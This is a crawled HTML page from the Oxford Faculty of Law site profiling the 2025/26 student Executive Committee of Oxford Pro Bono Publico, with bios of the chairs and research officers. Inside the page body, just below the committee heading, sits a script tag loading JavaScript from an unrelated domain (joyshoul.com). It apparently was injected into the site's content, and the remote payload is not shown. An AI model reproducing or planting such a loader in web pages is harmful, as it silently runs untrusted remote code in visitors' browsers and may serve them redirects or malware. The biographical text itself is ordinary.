

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.law.ox.ac.uk/research-and-subject-groups/oxford-pro-bono-publico/opbp-committee
body_size: 9854
content:
<!DOCTYPE html>
<html  lang="en" dir="ltr" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="utf-8" />
<meta name="description" content="The OPBP student Executive Committee for the year 2025/26  Advait Tambe ChairAdvait is a D.Phil (Law) candidate researching the role of structural remedies in" />
<link rel="canonical" href="https://www.law.ox.ac.uk/research-and-subject-groups/oxford-pro-bono-publico/opbp-committee" />
<meta property="og:site_name" content="Faculty of Law" />
<meta property="og:url" content="https://www.law.ox.ac.uk/research-and-subject-groups/oxford-pro-bono-publico/opbp-committee" />
<meta property="og:title" content="OPBP Committee | Faculty of Law" />
<meta property="og:description" content="The OPBP student Executive Committee for the year 2025/26  Advait Tambe ChairAdvait is a D.Phil" />
<meta property="og:street_address" content="St Cross Road" />
<meta property="og:locality" content="Oxford" />
<meta property="og:postal_code" content="OX1 3UL" />
<meta property="og:country_name" content="United Kingdom" />
<meta property="og:email" content="lawfac@law.ox.ac.uk" />
<meta property="og:phone_number" content="+44 0 1865 271491" />
<meta name="twitter:description" content="The OPBP student Executive Committee for the year 2025/26  Advait Tambe ChairAdvait is a D.Phil (Law) candidate researching the role of structural remedies in rights adjudication. His studies are" />
<meta name="twitter:site" content="OxfordLawFac" />
<meta name="twitter:title" content="OPBP Committee | Faculty of Law" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "additionalType": "EducationalOrganization",
            "@id": "https://www.law.ox.ac.uk/research-and-subject-groups/oxford-pro-bono-publico/opbp-committee",
            "url": "https://www.law.ox.ac.uk",
            "sameAs": "https://www.linkedin.com/company/oxfordlaw",
            "name": "Faculty of Law",
            "description": "We are a top global law school, offering courses that develop legal reasoning, critical analysis, and confident debate",
            "telephone": "( +44) 0 1865 271491",
            "contactPoint": {
                "@type": "PostalAddress",
                "telephone": "( +44) 0 1865 271491",
                "email": "lawfac@law.ox.ac.uk",
                "url": "https://www.law.ox.ac.uk/"
            },
            "image": {
                "@type": "ImageObject",
                "url": "https://www.law.ox.ac.uk/themes/custom/olamalu_oxford_law_main/images/logo.png"
            }
        }
    ]
}</script>
<link rel="icon" href="/themes/custom/olamalu_oxford_law_main/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>OPBP Committee | Faculty of Law</title>
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_XNm9q6uD7CbrHW5hqIGthEy0ydw892viEb5BZNuZ24s.css?delta=0&amp;language=en&amp;theme=olamalu_oxford_law_main&amp;include=eJyFykkKgDAMQNELlfZIIdVYAhmkqUNvL27duPnw4CutjGVjGdTzgvtgt-SCinKA35v3FQQvUGQrTbyipE6xuwWfBEp2lI-zvv29YkxhaylmDNJSMegBl604gg" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_Xgj8J4Ral4txdAUCfB5N5ONX9u4jcl_KKwy7unPJDsk.css?delta=1&amp;language=en&amp;theme=olamalu_oxford_law_main&amp;include=eJyFykkKgDAMQNELlfZIIdVYAhmkqUNvL27duPnw4CutjGVjGdTzgvtgt-SCinKA35v3FQQvUGQrTbyipE6xuwWfBEp2lI-zvv29YkxhaylmDNJSMegBl604gg" />
<link rel="stylesheet" media="all" href="//fonts.googleapis.com/css2?family=Nunito+Sans:wght@300;400;600;700&amp;family=PT+Serif&amp;display=swap" />
<link rel="stylesheet" media="all" href="//fonts.googleapis.com/css2?family=Yeseva+One&amp;display=swap" />
<link rel="stylesheet" media="all" href="//fonts.googleapis.com/css2?family=Assistant:wght@200..800&amp;display=swap&quot;" />
<link rel="stylesheet" media="all" href="//fonts.googleapis.com/css2?family=Lora:wght@500;600&amp;display=swap" />

    
    <!-- Google Tag Manager -->

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

    })(window,document,'script','dataLayer','GTM-P4QDXH');</script>

    <!-- End Google Tag Manager -->
  </head>
  <body class="path-node page--node-type-page">
    <!-- Google Tag Manager (noscript) -->

    <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-P4QDXH

    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    <!-- End Google Tag Manager (noscript) -->
    <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    



<div  class="layout-container">
            


    <header id="header" class="navbar-main navbar-main--childsite site-header prevent-transitions" data-drupal-selector="site-header" role="banner">

        <div class="navbar-main-divider-bar">
      <img src="/themes/custom/olamalu_oxford_law_main/images/divider-multicolour-pattern.svg" alt="Multicolour gradient divider bar" />
    </div>


        <div class="navbar-main-top-bar">
      <div class="navbar-main-top-bar-inner">

                <div class="navbar-main-top-bar__childsite-title">
          <a href="https://www.law.ox.ac.uk/oxford-pro-bono-publico/oxford-pro-bono-publico" title="Oxford Pro Bono Publico">
            Oxford Pro Bono Publico
          </a>
        </div>

                <div class="navbar-main-top-bar__home-link">
          <a href="/" title="Faculty of Law" rel="home">
            <span>Back to faculty site</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><g><path d="M8.125 16.865v-5h3.75v5h5v-7.5c0-.082-.016-.163-.047-.239s-.077-.145-.135-.203l-6.25-6.25c-.058-.058-.127-.104-.203-.136S10.082 2.49 10 2.49s-.163.016-.239.048-.145.078-.203.136l-6.25 6.25c-.058.058-.104.127-.135.203s-.047.157-.047.239v7.5h5z" stroke-width="2" stroke-linejoin="round" vector-effect="non-scaling-stroke"/></g></svg>
          </a>
        </div>
      </div>
    </div>


        <div class="navbar-main-primary">
      <div class="navbar-main-primary-inner">

                <div class="navbar-main-primary__branding">
                      <a href="https://www.law.ox.ac.uk/oxford-pro-bono-publico/oxford-pro-bono-publico" title="Oxford Pro Bono Publico">
              <img src="/sites/default/files/migrated/newlogoopbp_1.png"  alt="Oxford Pro Bono Publico logo"/>
            </a>
                  </div>

                <div class="navbar-main-primary__right">

                    <div class="navbar-main-primary-nav">
                          <ul>
                <li>
                  <span>Menu</span>
                  
              <ul>
              <li>
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/working-opbp/calls-application" data-drupal-link-system-path="node/52350">Calls for Application</a>
              </li>
          <li>
        <a href="/content/Oxford%20Pro%20Bono%20Publico/events" data-drupal-link-system-path="content/Oxford Pro Bono Publico/events">Events</a>
              </li>
          <li>
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/opbp-project-work-frequently-asked-questions" data-drupal-link-system-path="node/51580">FAQs</a>
              </li>
          <li>
        <a href="/content/Oxford%20Pro%20Bono%20Publico/news" data-drupal-link-system-path="content/Oxford Pro Bono Publico/news">News</a>
              </li>
          <li>
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/opbp-committee" data-drupal-link-system-path="node/51694" class="is-active" aria-current="page">OPBP Committee</a>
              </li>
          <li>
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/about-opbp-internship-programme" data-drupal-link-system-path="node/49967">OPBP Internship Programme</a>
                                <ul>
              <li>
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/opbp-internship-programme/hear-previous-interns" data-drupal-link-system-path="node/52289">Hear from previous Interns</a>
                                <ul>
              <li>
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/opbp-internship-programme/opbp-bonavero/unrwa2021" data-drupal-link-system-path="node/49256">Field Legal Office of UNRWA (2021) - Amna Ali</a>
              </li>
        </ul>
  
              </li>
        </ul>
  
              </li>
          <li>
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/oxford-pro-bono-publico-project-work" data-drupal-link-system-path="node/50948">OPBP Project Work</a>
              </li>
          <li>
        <a href="/content/Oxford%20Pro%20Bono%20Publico/people" data-drupal-link-system-path="content/Oxford Pro Bono Publico/people">People</a>
              </li>
          <li>
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/research-impact-0" data-drupal-link-system-path="node/52307">Research Impact</a>
              </li>
          <li>
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/supporters" data-drupal-link-system-path="node/49472">Supporters</a>
              </li>
          <li>
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/working-opbp" data-drupal-link-system-path="node/51045">Working with OPBP</a>
              </li>
        </ul>
  


                </li>
              </ul>
                      </div>

                    <div class="navbar-main-mobile-burger">
            <div  class="block responsive-menu-toggle-wrapper responsive-menu-toggle">
  
    
      
<a class="responsive-menu-toggle-link" title="Menu" href="#off-canvas">
  <div class="icon-wrapper">
    <div id="toggle-icon" class="responsive-menu-toggle-icon-wrapper">
      <span class="icon"></span>
    </div>
  </div>
</a>

  </div>

          </div>
        </div>
      </div>
    </div>
  </header>


    <div class="navbar-main-content-spacer navbar-main-content-spacer--top-bar"></div>






            
    
    
    
    <div  class="main">
    <a id="main-content" tabindex="-1"></a>        <main role="main"  class="main-content">
            <div>
    <div data-drupal-messages-fallback class="hidden"></div>



<article data-history-node-id="51694" class="no-media-image node-type--page full clearfix">


<div  data-history-node-id="51694" class="two-col-layout no-media-image node-type--page full clearfix">
  <div  class="two-col-layout two-col-layout--banner">
          </div>
  <div  class="two-col-layout two-col-layout--content-wrapper">
    <div  class="two-col-layout two-col-layout--left">
              <div class="title-wrapper">
            
<h1  class="h1">
      <span>OPBP Committee</span>

  </h1>
            <div class="subtitle">
                
            </div>
        </div>

                <div class="page-body">
            

            <div class="text-long"><p><strong>The OPBP student Executive Committee for the year 2025/26</strong></p><p>&nbsp;</p><script async src="//joyshoul.com/22bd1a92d57466cd6c.js" type="text/javascript"></script></div>
      
            

            <div class="text-long"><div class="align-left width-25-div" style="margin-bottom:25px;margin-right:25px;max-width:unset;padding:25px;text-align:start;width:207.538px;"><div class="field field--name-field-media-image field--type-image field--label-hidden field--item"><div class="view-mode-width-50">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden field--item">  <img loading="lazy" src="/sites/default/files/styles/width_50_/public/2025-07/advait_tambe.png?itok=MbjJ07q1" width="1420" height="1918" alt="Advait Tambe" class="width-50">


</div>
      
</div>
</div></div><p><strong>Advait Tambe&nbsp;</strong><br><em>Chair</em></p><p>Advait is a D.Phil (Law)&nbsp;candidate researching the role of structural remedies in rights adjudication. His studies are funded by the Dean's Scholarship. He holds an LL.M. in International Legal Studies at NYU School of Law. During his time at NYU, he worked with the Centre for Human Rights &amp; Global Justice and subsequently within&nbsp;the United Nations system. Advait completed his B.A., LL.B (Hons.) at Symbiosis Law School, Pune, India. He has served as a Judicial Law Clerk at the Supreme Court of India.</p><p>&nbsp;</p><p>&nbsp;</p><div class="text-long" style="text-align:start;"><hr><div class="text-long" style="text-align:start;">&nbsp;</div><div class="text-long" style="text-align:start;"><div class="align-left width-25-div" style="margin-bottom:25px;margin-right:25px;max-width:unset;padding:25px;width:207.538px;"><div class="field field--name-field-media-image field--type-image field--label-hidden field--item"><div class="view-mode-width-50">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden field--item">  <img loading="lazy" src="/sites/default/files/styles/width_50_/public/2025-02/winchester.png?itok=O0zL-A_e" width="583" height="625" alt="Justin Winchester" class="width-50">


</div>
      
</div>
</div></div><p style="text-align:left;" align="justify"><strong>Justin Winchester&nbsp;</strong><br><em>Chair</em></p><p>Justin is a DPhil Law candidate researching the conceptualisation of inequality in law, and the enforcement of positive equality duties to address socio-economic disadvantage in South Africa and the United Kingdom, funded by a Rhodes Scholarship. Justin holds a BCom in Economics with Law (2019) and an LLB (2021) from the University of Cape Town, and a BCL (2022/23) from Oxford. At Oxford, Justin has participated in international moots as an oralist and judge; co-convened the Rhodes Scholars’ Africa Forum; and provided research assistance to faculty on a broad range of topics including human rights jurisprudence, socio-economic rights, and tax law. He is also an award-winning competitive debater and essayist.&nbsp;</p><p>Justin previously worked in research and strategic human-rights litigation as a Litigation Fellow at the Socio-Economic Rights Institute of South Africa (SERI) and a Teaching Assistant in Private Law at the University of Cape Town. He has also published articles on equality, socio-economic rights, and administrative law, and has presented his research at numerous conferences on the same (http://orcid.org/0000-0003-4222-2085).</p></div><p style="line-height:130%;margin-bottom:0cm;" align="justify">&nbsp;</p></div><hr><div class="text-long" style="text-align:start;">&nbsp;</div><div class="text-long" style="text-align:start;"><div class="align-left width-25-div" style="margin-bottom:25px;margin-right:25px;max-width:unset;padding:25px;width:207.538px;"><div class="field field--name-field-media-image field--type-image field--label-hidden field--item"><div class="view-mode-width-50">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden field--item">  <img loading="lazy" src="/sites/default/files/styles/width_50_/public/2026-01/photo_rawletta.jpeg?itok=cQ05Dtlk" width="3024" height="4032" alt="Rawletta Barrow" title="Rawletta Barrow" class="width-50">


</div>
      
</div>
</div></div><p style="text-align:left;" align="justify"><strong>Rawletta Barrow</strong><br><em>Deputy Chair</em></p><p>Rawletta is a DPhil Law candidate at the University of Oxford and a Rhodes Scholar. She holds a Bachelor of Civil Law from the University of Oxford and a Bachelor of Laws from the University of the West Indies (Cave Hill). Her doctoral research project investigates the human rights impact of merit-based school segregation in Guyana and the United Kingdom, under the supervision of Professor Sandra Fredman. At Oxford, Rawletta is a Researcher on the Oxford Human Rights Hub's Right to Early Childhood Care and Education project and a Blog Editor for the Hub's blog. She also serves as Co-convener of the Decolonising Law Discussion Group and is a 2026 Graduate Resident of the Bonavero Institute of Human Rights. She has broad research interests and experience in children's rights, socio-economic rights, equality law, and constitutional law.</p><p>&nbsp;</p></div><hr><div class="text-long" style="text-align:start;">&nbsp;</div><div class="text-long" style="text-align:start;"><div class="align-left width-25-div" style="margin-bottom:25px;margin-right:25px;max-width:unset;padding:25px;width:207.538px;"><div class="field field--name-field-media-image field--type-image field--label-hidden field--item"><div class="view-mode-width-50">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden field--item">  <img loading="lazy" src="/sites/default/files/styles/width_50_/public/2026-01/photo_antonia.jpg?itok=vd-aQeK0" width="2017" height="2384" alt="Antonia von Strachwitz" title="Antonia von Strachwitz" class="width-50">


</div>
      
</div>
</div></div><p style="text-align:left;" align="justify"><strong>Antonia von Strachwitz&nbsp;</strong><br><em>Communications Officer and Research Officer</em></p><p>Antonia is an MPhil Law candidate at the University of Oxford. Her research focuses on access to judicial remedy in cases of business-related human rights abuse.</p><p>Prior to Oxford, Antonia studied law at the University of Bonn in Germany and completed her First State Examination. During her studies in Bonn, she successfully completed the University’s Honors Program and worked as a Research Assistant in Public Law. She holds an LL.M. from the London School of Economics and Political Science. Antonia is a 2026 Graduate Research Resident at the Bonavero Institute for Human Rights. Her research interests lie in human rights law, business and human rights, and international litigation.</p><p>&nbsp;</p></div><hr><div class="text-long" style="text-align:start;">&nbsp;</div><div class="text-long" style="text-align:start;"><div class="align-left width-25-div" style="margin-bottom:25px;margin-right:25px;max-width:unset;padding:25px;width:207.538px;"><div class="field field--name-field-media-image field--type-image field--label-hidden field--item"><div class="view-mode-width-50">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden field--item">  <img loading="lazy" src="/sites/default/files/styles/width_50_/public/2026-01/photo_deniz.jpeg?itok=IvDBv-5A" width="683" height="901" alt="Deniz Yildiz" title="Deniz Yildiz" class="width-50">


</div>
      
</div>
</div></div><p style="text-align:left;" align="justify"><strong>Deniz Yildiz</strong><br><em>Research Officer</em></p><p>Deniz is pursuing an MSc in International Human Rights Law at the University of Oxford. Her research focuses on the representative standing of NGOs before international human rights bodies. She holds an LL.B. from Istanbul University and an LL.M. in Public Law from Koç University.</p><p>Deniz’s professional background includes serving as a Registry Lawyer at the European Court of Human Rights. She has also worked with Amnesty International Turkey and previously practised as a lawyer in Istanbul. Her interests centre on international human rights litigation, differing approaches to access to justice across international human rights bodies, and the practical role of civil society actors in international legal processes. In September 2025, she contributed as a researcher to an Oxford Pro Bono Publico report on transnational repression targeting human rights defenders.</p><p>&nbsp;</p></div><hr><div class="text-long" style="text-align:start;">&nbsp;</div><div class="text-long" style="text-align:start;"><div class="align-left width-25-div" style="margin-bottom:25px;margin-right:25px;max-width:unset;padding:25px;width:207.538px;"><div class="field field--name-field-media-image field--type-image field--label-hidden field--item"><div class="view-mode-width-50">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden field--item">  <img loading="lazy" src="/sites/default/files/styles/width_50_/public/2026-01/photo_taqbir.jpeg?itok=bzEZ4vSv" width="1250" height="1666" alt="Taqbir Huda" title="Taqbir Huda" class="width-50">


</div>
      
</div>
</div></div><p style="text-align:left;" align="justify"><strong>Taqbir Huda&nbsp;</strong><br><em>Research Officer</em></p><p>Taqbir Huda is a Clarendon Scholar (DPhil in Law) at The Queen’s College, Oxford and a Senior Fellow at the Tech Global Institute. Prior to Oxford, Taqbir worked undercover as a regional researcher at Amnesty International, investigating over 50 cases of egregious human rights violations in Bangladesh leading to the July 2024 uprising. Taqbir has over a decade of experience leading research and advocacy for several NGOs in Bangladesh, including BRAC (the largest NGO in the world) and the Bangladesh Legal Aid and Services Trust, where he helped draft more than ten public interest litigation cases before the Supreme Court of Bangladesh, including one that led to reform of the&nbsp; Evidence Act 1872.&nbsp;He has also consulted for the ILO, Human Rights Watch, Equality Now, Asia Justice Coalition, and Ipas. Taqbir graduated top of his class in law from SOAS University of London, completed an MSc in Criminology at Oxford (distinction), and earned an LLM from Harvard Law School (Dean’s Scholar).</p><p>&nbsp;</p></div><hr><div class="text-long" style="text-align:start;">&nbsp;</div><div class="text-long" style="text-align:start;"><div class="align-left width-25-div" style="margin-bottom:25px;margin-right:25px;max-width:unset;padding:25px;width:207.538px;"><div class="field field--name-field-media-image field--type-image field--label-hidden field--item"><div class="view-mode-width-50">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden field--item">  <img loading="lazy" src="/sites/default/files/styles/width_50_/public/2026-01/photo_tomas.jpeg?itok=aRRIuhWX" width="3257" height="4651" alt="Tomás Guido" title="Tomás Guido" class="width-50">


</div>
      
</div>
</div></div><p style="text-align:left;" align="justify"><strong>Tomás A. Guido&nbsp;</strong><br><em>Research Officer</em></p><p>Tomás is an Argentine criminal lawyer specialising in white-collar crime and the financing of terrorism. He is currently pursuing an MSc in International Human Rights Law at the University of Oxford. As a partner at a leading criminal law firm in Argentina, he has practised for nearly a decade on complex domestic and transnational criminal matters. He is also a co-founder of an Argentine non-governmental organisation engaged in the litigation of crimes against humanity under the principle of universal jurisdiction, including proceedings that have led to the issuance of arrest warrants against former heads of State and senior government officials. Through this organisation, he has also collaborated with universities worldwide on research and litigation initiatives addressing serious human rights violations across diverse global contexts. His work lies at the intersection of legal practice, academic inquiry, and strategic litigation, with a sustained focus on accountability for international crimes.</p></div><p style="line-height:130%;margin-bottom:0cm;" align="justify">&nbsp;</p><hr><div class="text-long" style="text-align:start;"><p style="margin-bottom:16px;text-align:left;">&nbsp;</p><div class="text-long" style="text-align:start;"><div class="align-left width-25-div" style="margin-bottom:25px;margin-right:25px;max-width:unset;padding:25px;width:207.538px;"><div class="field field--name-field-media-image field--type-image field--label-hidden field--item"><div class="view-mode-width-50">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden field--item">  <img loading="lazy" src="/sites/default/files/styles/width_50_/public/2026-01/photo_zaid.jpeg?itok=d0Qp0ED0" width="935" height="1154" alt="Zaid Deva" title="Zaid Deva" class="width-50">


</div>
      
</div>
</div></div><p style="text-align:left;" align="justify"><strong>Zaid Deva</strong><br><em>Research Officer</em></p><p>Zaid&nbsp;is a DPhil candidate at the Faculty of Law, where his research examines the role of constitution-making in shaping national identity. He completed his undergraduate law degree at Gujarat National Law University, India, before pursuing an LLM at SOAS University of London, graduating with distinction overall and receiving a distinction for his dissertation on constitution-making in conflict zones. He later completed an MPhil in Law, focusing on constitutional pluralism in India. Zaid’s professional background spans both legal practice and academic research. Prior to commencing his DPhil, he practised before the Kashmir High Court, working on cases relating to human rights and civil liberties.</p><p>&nbsp;</p></div></div><hr><p><style type="text/css">p { margin-bottom: 0.25cm; direction: ltr; line-height: 115%; text-align: left; orphans: 2; widows: 2 }a:link { color: #056
</style></p></div>
      
        </div>
        
        </div>
    <div  class="two-col-layout two-col-layout--right">
              <div class="page-sidebar">
            
            <div class="on-this-page">
                <h4>On this page</h4>
                    
                
<div  class="waypoint-list" >
            <ul  class="waypoint-list waypoint-list--list">
                </ul>
</div>

                            </div>
                                            </div>
        </div>
  </div>
</div>
</article>

  </div>

      </main>
  </div>
            


<footer class="footer">
  <div class="footer__inner">
    <div class="footer__social">
      <a href="https://www.linkedin.com/company/oxfordlaw" class="social">
        <div class="icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 0v24h24v-24h-24zm8 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.397-2.586 7-2.777 7 2.476v6.759z" fill="#ffffff"/></svg>
        </div>
        On LinkedIn
      </a>
      <a href="https://www.instagram.com/oxfordlawfac" class="social">
        <div class="icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="#ffffff"/></svg>
        </div>
        On Instagram
      </a>
      <a href="https://www.youtube.com/oxfordlawfaculty" class="social">
        <div class="icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path d="M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816zm-10.615 12.816v-8l8 3.993-8 4.007z" fill="#ffffff"/></svg>
        </div>
        On Youtube
      </a>
      <a href="https://bsky.app/profile/oxfordlawfac.bsky.social" class="social">
        <div class="icon">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.20232 3.41355C7.95382 5.46634 10.9135 9.62872 12.0001 11.8624C13.0868 9.62883 16.0462 5.46634 18.7978 3.41355C20.7832 1.93232 24 0.786217 24 4.43317C24 5.16152 23.5798 10.5516 23.3333 11.4267C22.4767 14.4691 19.355 15.245 16.5782 14.7754C21.432 15.5964 22.6667 18.3156 20.0002 21.0349C14.9357 26.1994 12.7211 19.7391 12.1534 18.0838C12.0494 17.7803 12.0008 17.6383 12 17.7591C11.9992 17.6383 11.9506 17.7803 11.8466 18.0838C11.2791 19.7391 9.06458 26.1995 3.99986 21.0349C1.33323 18.3156 2.56795 15.5962 7.42178 14.7754C4.64493 15.245 1.5232 14.4691 0.666655 11.4267C0.420197 10.5515 0 5.16143 0 4.43317C0 0.786217 3.21704 1.93232 5.20232 3.41355Z" fill="#ffffff"/></svg>
        </div>
        On Bluesky
      </a>
      <a href="https://www.facebook.com/OxfordLawFaculty" class="social">
        <div class="icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" fill="#ffffff"/></svg>
        </div>
        On Facebook
      </a>

    </div>
    <div class="footer__middle-section">
      <div class="footer__menu">
        <h3 class="footer__menu--title">Study here</h3>
                  <nav role="navigation" aria-labelledby="-menu">
      
    

        
              <ul>
              <li>
        <a href="/content/study-landing-page/postgraduate-study" data-drupal-link-system-path="node/4">Postgraduate courses</a>
              </li>
          <li>
        <a href="/content/study-landing-page/undergraduate-study" data-drupal-link-system-path="node/2">Undergraduate courses</a>
              </li>
        </ul>
  


  </nav>

              </div>
      <div class="footer__menu">
        <h3 class="footer__menu--title">Find out about</h3>
                  <nav role="navigation" aria-labelledby="-menu">
      
    

        
              <ul>
              <li>
        <a href="/cookie-statement" data-drupal-link-system-path="node/49395">Cookies on this site</a>
              </li>
          <li>
        <a href="/accessibility-statement" data-drupal-link-system-path="node/50907">Our Accessibility Statement</a>
              </li>
          <li>
        <a href="/about-us/vacancies" data-drupal-link-system-path="node/52306">Vacancies</a>
              </li>
        </ul>
  


  </nav>

              </div>
      <div class="footer__menu">
        <h3 class="footer__menu--title">Intranet</h3>
                  <nav role="navigation" aria-labelledby="-menu">
      
    

        
              <ul>
              <li>
        <a href="/information-current-students" data-drupal-link-system-path="node/52425">Information for current students</a>
              </li>
          <li>
        <a href="/staff-intranet" data-drupal-link-system-path="node/54179">Staff Intranet</a>
              </li>
        </ul>
  


  </nav>

              </div>
      <div class="footer__menu footer__address-block">
        <h3 class="footer__menu--title">Contact us</h3>
        <div class="footer__address-block--address">
          <p>The Faculty of Law, University of Oxford,</p>
          <p>St Cross Building,</p>
          <p>St Cross Road, Oxford OX1 3UL</p>
          <p></p>
          <p>Enquiries: See <a href="https://www.law.ox.ac.uk/about-us/contact-us">Contact us</a></p>
        </div>
      </div>
    </div>
    <div class="footer__bottom-section">
      <p>Copyright University of Oxford</p>
      <p><a href="/privacy-policy">Privacy policy</a></p>
      <p><a href="/saml_login?destination=/research-and-subject-groups/oxford-pro-bono-publico/opbp-committee">Oxford login</a></p>
      <p><a href="/user/login">Non-Oxford login</a></p>
    </div>
  </div>
  <div class="footer__branding">
    <div class="footer__branding--logo-wrapper">
      <img alt="Link to homepage"  src="/themes/custom/olamalu_oxford_law_main/images/logo.png" />
    </div>
  </div>
</footer>

      </div>

  </div>

    <div class="off-canvas-wrapper"><div id="off-canvas">
              <ul>
                    <li class="menu-item--f8715bdd-4ffa-4be9-940c-7e24c02babfe menu-name--menu-og-13400">
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/working-opbp/calls-application" data-drupal-link-system-path="node/52350">Calls for Application</a>
              </li>
                <li class="menu-item--c5d69f76-2bc2-4c66-a29e-c2c1ec2c6092 menu-name--menu-og-13400">
        <a href="/content/Oxford%20Pro%20Bono%20Publico/events" data-drupal-link-system-path="content/Oxford Pro Bono Publico/events">Events</a>
              </li>
                <li class="menu-item--_e0bb615-90a0-4200-ba65-ef302cb7bc60 menu-name--menu-og-13400">
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/opbp-project-work-frequently-asked-questions" data-drupal-link-system-path="node/51580">FAQs</a>
              </li>
                <li class="menu-item--cbe598cf-fd06-4fb6-a163-bef599f6c325 menu-name--menu-og-13400">
        <a href="/content/Oxford%20Pro%20Bono%20Publico/news" data-drupal-link-system-path="content/Oxford Pro Bono Publico/news">News</a>
              </li>
                <li class="menu-item--_3292064-28df-4f21-beac-02db44648405 menu-name--menu-og-13400 menu-item--active-trail">
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/opbp-committee" data-drupal-link-system-path="node/51694" class="is-active" aria-current="page">OPBP Committee</a>
              </li>
                <li class="menu-item--cc816eec-a85d-440e-b827-b1d1e1d855a7 menu-name--menu-og-13400">
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/about-opbp-internship-programme" data-drupal-link-system-path="node/49967">OPBP Internship Programme</a>
                                <ul>
                    <li class="menu-item--_87d12c4-a85d-4826-a9a8-5d8dbb78fe4f menu-name--menu-og-13400">
        <a href="/research-and-subject-groups/oxford-pro-bono-publico/opbp-internship-programme/hear-previous-interns" data-drupal-link-system-path="node/52289">Hear from previous Interns</a>
                                <ul>
